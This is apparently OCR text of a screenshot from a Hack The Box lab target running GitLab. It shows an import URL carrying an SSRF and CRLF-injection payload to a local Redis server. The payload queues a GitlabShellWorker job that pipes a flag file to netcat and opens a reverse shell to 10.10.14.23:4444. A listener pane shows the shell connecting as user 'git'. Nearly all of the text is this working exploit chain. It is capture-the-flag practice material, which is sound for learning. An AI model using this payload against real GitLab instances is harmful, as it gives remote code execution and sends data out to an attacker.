 Import in progress · Gali
ready.htb:5080/gali/ssrf/import
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
GitLab Projects Groups More Search or jump to...
S
Gali > ssrf > Import in progress
Import in progress
git clone --bare git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0A%20multi
%0A%20sadd%20resque:gitlab:queues%20system_hook_push%0A%20lpush%20resque:gitlab:queue:system_hook_push
%20%22%7B%5C%22class%5C%22:%5C%22GitlabShellWorker%5C%22,%5C%22args%5C%22:%5B%5C%22class_eval%5C%22,
%5C%22open(%5C'%7Ccat%20/flag%20%7C%20nc%2010.10.14.23%204444%20-e%20/bin/bash%20%5C').read%5C%22%5D,%5C
%22retry%5C%22:3,%5C%22queue%5C%22:%5C%22system_hook_push%5C%22,%5C%22jid%5C%22:
%5C%22ad52abc5641173e217eb2e52%5C%22,%5C%22created_at%5C%22:1513714403.8122594,%5C%22enqueued_at
%5C%22:1513714403.8129568%7D%22%0A%20exec%0A%20exec%0A/ssrf.git
Please wait while we import the repository for you. Refresh at will.
File Edit View Search Terminal
❯ nc -nlvp 4444
listening on [any] 4444 .
connect to [10.10.14.23]
whoami
git